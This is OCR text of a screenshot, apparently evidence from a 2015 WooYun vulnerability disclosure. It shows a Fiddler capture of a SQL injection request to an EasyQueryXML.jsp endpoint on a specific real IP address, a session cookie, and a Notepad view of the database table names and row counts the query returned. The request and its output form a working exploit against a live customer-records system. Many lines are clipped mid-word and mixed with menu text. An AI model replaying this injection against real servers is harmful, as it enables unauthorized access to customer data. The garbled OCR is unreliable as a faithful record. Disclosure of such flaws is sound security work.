 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/html;charset=GBK
Content-Length: 491
Date: Tue, 01 Dec 2015 08:37:54 GMT
查找
查找内容(N): wooyun 查找下一个(F)
方向
取消
区分大小写(C) 向上(U) 向下(D)
0|25^LDCUSTOMER|4764^LDCUSTOMERLOG|2466^LDCUSTOMERLOGDETAIL|
44575^LDCUSTOMERLOGMAIN|34499^LAEMAILLOG|10^LDEMAILLOG|1967^LDMAXNO|
15574^LDECONTLOG|4^DT_VERSION|5^DT_AD_LOCATION|1^DT_AD_INFO|1^DT_MANAGE
1^CT_LOGS_TYPE|4^CT_OPERATE|7^CT_RESULT|4^DT_LOGS|29^PDFTRACE|367^LWXIN
6^SYS_EXPORT_SCHEMA_01|2616^SYS_EXPORT_SCHEMA_02|3258^SYS_EXPORT_SCHEMA_03|
2677^SYS_EXPORT_SCHEMA_04|2397^SYS_EXPORT_SCHEMA_05|1779^SYS_EXPORT_SCHEMA_06|
记事本
找不到 "wooyun"
确定
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
ders TextView WebForms HexView Auth Cookies Raw JSON XML
ST https://210.83.204.119:8443/cusQuery/common/easyQueryVer3/EasyQueryXML.jsp HTTP/1.1
cept: */*
cept-Language: zh-cn
ferer: https://210.83.204.119:8443/cusQuery/customerlogon/CustomerActivateInput1.jsp
ntent-Type: application/x-www-form-urlencoded
-CPU: AMD64
cept-Encoding: gzip, deflate
er-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
st: 210.83.204.119:8443
ntent-Length: 92
nnection: Keep-Alive
che-Control: no-cache
okie: JSESSIONID=559940556C121AB229B8E58D26AA24AA
AME,NUM_ROWS from tabs where '1448954797000'='1448954797000' and 1=1 &1&0&0
nter to highlight all) View in Notepad
ransformer Headers TextView ImageView HexView WebView Auth Caching Cookies
XML
Coyote/1.1
he
01 Jan 1970 00:00:00 GMT
text/html;charset=GBK
ngth: 491
te: Tue, 01 Dec 2015 08:37:54 GMT
www.wooyun.org